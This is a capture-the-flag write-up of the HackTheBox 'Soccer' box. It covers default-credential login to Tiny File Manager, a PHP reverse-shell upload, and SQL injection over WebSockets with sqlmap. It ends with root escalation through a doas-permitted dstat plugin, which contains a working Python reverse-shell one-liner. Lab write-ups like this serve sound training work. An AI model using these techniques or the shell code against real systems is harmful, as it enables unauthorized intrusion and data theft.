Soccer - HackTheBox
CTF Writeup for Soccer from HackTheBox
This CTF focuses on success through enumeration.
Firstly, the nmap enumeration; resulted with 22/tcp[SSH], 80/tcp[HTTP] and 9091/tcp, the last one seems custom.
At first attempt of going to the web page, it redirects to 'soccer.htb', modify your hosts.

When we navigate to the web page, we find a non-interactive page; checking the source code behind it also doesn't yield anything. We will now use Gobuster with the 2.3-medium wordlist for this. After some time it will yield the '/tiny' page.

Navigating to '/tiny' you will find the name 'tiny file manager', looking this up we can find the GitHub repository for this, along with its default credentials.

Using these credentials we can now login with the admin account.

When reading about the project on GitHub it shows that it is PHP, so we will be using a PHP reverse shell; this. Do change the parameters of your <ipv4> and <port>.
On first attempt of uploading the file to the site, you will notice you get a permission error in the web root directory, need to use './tiny/uploads/' instead. Once uploaded, you may now click on the file and within this press the 'Open' button.

Now on enumeration, I didn't find anything interesting other than making note of the home directory of 'player'. Though the additional thing I looked for was the Nginx sites, due to the nmap results; in this I found an additional interesting find.

Reflect this domain in your hosts file.


Now there is another site. This one has more features, denoted by the Match/Login/Signup buttons. Navigating to 'Match' we find we get a free ticket on signup, ok.
Now we signup.

Once inside after signing up and logging in, we find a input box for checking existence of purchased tickets; this seems to hint at SQLi.
Before I started to test this input for SQLi I looked at the page source code, and found a clue to how we will have to enumerate for the possible SQLi.

JavaScript Source Notes
Box 1 : From this box we find the URL that the ticket checker is being sent to, being 'ws://soc-player.soccer.htb:9001', as well as that its using WebSockets.
Box 2: This box tells us how the WebSocket will look, so that we can replicate it when we do the SQLi testing; ' "id":"84806" '.
Now that we know the URL to try against, and the connection type, we can now research a tool for this, as I've never done SQLi through WebSockets.

I found the top result to be perfect fit for need, as they provide a python script to act as MITM for payloads, as like a translator; now we can use this with sqlmap.

Need to modify 'ws_server' and 'data' to fit our needs.
user$ python3 ws-translator.py
... running ...user$ sqlmap -u http://localhost:8081/?id=1 --dump-all --exclude-sysdbs
... running ...This will take quite a while.

After a long while, sqlmap finds 'soccer_db' and the username 'player'.
We can now test the newly found credentials against the servers SSH, and we have a successful login; we take the user flag now.
player$ cat user.txt
> ********************************
I first check sudo permissions, but none were available, and the user wasn't in any other groups. Here I ran linpeas and found a few mentions of 'doas', which isn't a software installed by default, so I will check its default '/etc/doas.conf' location.
Doas Info
Doas is a software that has the same function as the more known Sudo, but it lacks all the extra features (by design) Sudo has, like kerberos and ldap.
It is also developed and maintained by the people behind OpenBSD.
No luck on default location though, can use find to search.
player$ find / -type f -name doas.conf 2>/dev/null
> /usr/local/etc/doas.conf

player$ cat /usr/local/etc/doas.conf
> permit nopass player as root cmd /usr/bin/dstat
We found it, and it has substance. User 'player' is allowed to use root for 'dstat'. Upon first thought, I'd never used dstat, so I looked at the tool by running it, and it was a tool for monitoring usage of a server. So now I look in the man page for it.

Within the man page's 'PLUGINS' section, it mentions the ability to write our own plugins for its usage; and near the bottom, as image above shows, are multiple paths for our custom plugins to be stored. And naming convention is 'dstat_*.py' .
We can now create our file 'dstat_<name>.py'.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('<ipv4>',<port>));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(['/bin/sh','-i']);Yes, the script looks bad. Yes, it works. Change the <ipv4> and <port>. Now copy this into '/usr/local/share/dstat'. Time to start netcat listener.
player$ doas /usr/bin/dstat --<name>
... running ...
We have got our root shell; time to get the root flag.
root# cat /root/root.txt
> ********************************
This CTF was unique and I liked the plugin privilege escalation. Though I believe this should be Medium rather than Easy, due to the WebSockets, doas & dstat plugins.
That's all :) .